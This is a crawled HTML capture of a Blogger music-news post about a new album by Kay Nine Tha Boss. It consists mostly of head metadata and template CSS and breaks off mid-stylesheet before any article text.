

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newwavemusicnews.com/2021/01/kay-nine-tha-boss-keeps-west-on-top.html
body_size: 47254
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Exo%3A400%2C700%2C800%7CRoboto%3A400%2C700%26subset%3Dlatin%2Clatin-ext&ver=1.0.0' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.newwavemusicnews.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.newwavemusicnews.com/2021/01/kay-nine-tha-boss-keeps-west-on-top.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="New Wave Music News - Atom" href="https://www.newwavemusicnews.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="New Wave Music News - RSS" href="https://www.newwavemusicnews.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="New Wave Music News - Atom" href="https://www.blogger.com/feeds/3271110300729266330/posts/default" />

<link rel="alternate" type="application/atom+xml" title="New Wave Music News - Atom" href="https://www.newwavemusicnews.com/feeds/4273419727108204937/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTEdCxgYkXm1hbqfffToLH2wR8S-0mBxS4xJ4U0e8xn2-J3oQbukXJIItHCScpJFtYJ-u273o3NOvPa_nOBW6JePUDavRPI0ChG3TH5Rvhk8RDqzIu5GPpIdJjb2ubk7TXAiR4FN-3TvpW/s16000/Attachment_1609690416.jpeg' rel='image_src'/>
<meta content='https://www.newwavemusicnews.com/2021/01/kay-nine-tha-boss-keeps-west-on-top.html' property='og:url'/>
<meta content='Kay Nine Tha Boss Keeps the West on Top with New Album' property='og:title'/>
<meta content='New Wave Music News is your place for the latest in mainstream and up-n-coming music. From urban to indie. Check out New Wave Music News.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTEdCxgYkXm1hbqfffToLH2wR8S-0mBxS4xJ4U0e8xn2-J3oQbukXJIItHCScpJFtYJ-u273o3NOvPa_nOBW6JePUDavRPI0ChG3TH5Rvhk8RDqzIu5GPpIdJjb2ubk7TXAiR4FN-3TvpW/w1200-h630-p-k-no-nu/Attachment_1609690416.jpeg' property='og:image'/>
<title>
Kay Nine Tha Boss Keeps the West on Top with New Album - New Wave Music News
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Kay Nine Tha Boss Keeps the West on Top with New Album' property='og:title'/>
<meta content='https://www.newwavemusicnews.com/2021/01/kay-nine-tha-boss-keeps-west-on-top.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTEdCxgYkXm1hbqfffToLH2wR8S-0mBxS4xJ4U0e8xn2-J3oQbukXJIItHCScpJFtYJ-u273o3NOvPa_nOBW6JePUDavRPI0ChG3TH5Rvhk8RDqzIu5GPpIdJjb2ubk7TXAiR4FN-3TvpW/s16000/Attachment_1609690416.jpeg' property='og:image'/>
<meta content='New Wave Music News' property='og:site_name'/>
<meta content='https://www.newwavemusicnews.com/' name='twitter:domain'/>
<meta content='Kay Nine Tha Boss Keeps the West on Top with New Album' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTEdCxgYkXm1hbqfffToLH2wR8S-0mBxS4xJ4U0e8xn2-J3oQbukXJIItHCScpJFtYJ-u273o3NOvPa_nOBW6JePUDavRPI0ChG3TH5Rvhk8RDqzIu5GPpIdJjb2ubk7TXAiR4FN-3TvpW/s16000/Attachment_1609690416.jpeg' name='twitter:image'/>
<meta content='Kay Nine Tha Boss Keeps the West on Top with New Album' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Nanopress
Author :     http://www.themexpose.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#fed130"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#fed130;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;background-color:#FFF;}
.row{width:1170px}
#topnav{width: 100%;
height: 30px;
margin: 0;
background: #171616;
color: #999;
height: 38px;}
.tm-head{margin:0 auto;height:38px;line-height:38px}
.tm-menu{float:left;height:38px}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#fed130}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left;    margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:38px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:17px;color:#fff}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#fed130}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:38px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#fff;position:absolute;line-height:35px}
.uk-search-header .uk-searchbox-header{height:35px;border:0;background-color:transparent;padding-left:20px;font-size:12px;color:#fff;    width: 100px;}
#header-blog{height:90px;padding:35px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;}
.header-logo{width:280px;height:50px;float:left}
.header-logo img{height:auto;max-height:95px;margin:0px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:35px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px;background: #202020;}
.nav-wrapper{font-family:'Montserrat',sans-serif;margin:0 auto;box-sizing:border-box;height:50px}
.header-menu li.home-child{float:left;background-color:#fed130;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li a{    height: 50px;
line-height: 50px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-size: 18px;
-webkit-font-smoothing: antialiased;
text-transform: uppercase;
color: #fff;
font-weight: 400;
padding: 0px 20px;
display: block;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#202020;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#fed130}
#menu ul li ul#sub-menu li a{    padding: 10px;
font-size: 16px;
line-height: 36px;
text-transform: capitalize;
text-decoration: none;
color: #e6e6e6!important;
font-weight: 700;
height: auto;
font-family: "Exo", Helvetica, Arial, sans-serif;
letter-spacing: 0.1px;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#fed130!important}
ul#sub-menu li a {
border-top: none;
}
#menu ul li:hover {
background: #fed130;
}
#menu ul li:hover a{
color: #202020;
}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.header-menu li:nth-child(1){
background-color: #fed130!important;
}
.header-menu li:nth-child(1) a{
color: #202020!important;
}
.top-header-content {
float: left;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-size: 14px;
color: #fff;
font-weight: 700;
text-transform: uppercase;
margin-right: 30px;
line-height: 40px;
}
.top-header-date {
float: left;
font-weight: 700;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-size: 14px;
}
.top-header-date i {
color: #999;
font-size: 15px;
margin-right: 7px;
}
.selectnav{display:none}
#selectnav1{margin-top:15px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#333;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#fed130;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:20px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:67.666%;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{    display: block!important;
line-height: 13px;  font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #fed130;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{text-decoration: none;
color: #000;
font-weight: 700;
font-size: 17px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-column1 .uk-post-title{
margin-bottom: 8px;
text-decoration: none;
color: #000;
font-weight: 700;
font-size: 22px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#fed130}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.uk-post-meta span{float:left;font-size:11px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#fed130;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {    text-decoration: none;
color: #000;
font-weight: 700;
font-size: 22px;
margin: 15px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.post h2 a:hover{color:#fed130}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#fed130}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#fed130}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#fed130}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:25px 0 15px;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{   color: #222;
line-height: 13px;
overflow: hidden;
margin-bottom: 15px;
display: inline-block;
font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin: 15px 0 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
border-left: 7px solid #fed130;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#fed130}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#fed130;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#fed130;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#fed130}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#fed130;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#fed130}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#fed130;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:29%;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{    height: 34px;
line-height: 34px;
font-size: 16px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
background: #202020;
color: #fff;
border-left: 7px solid #fed130;
padding-left: 15px;
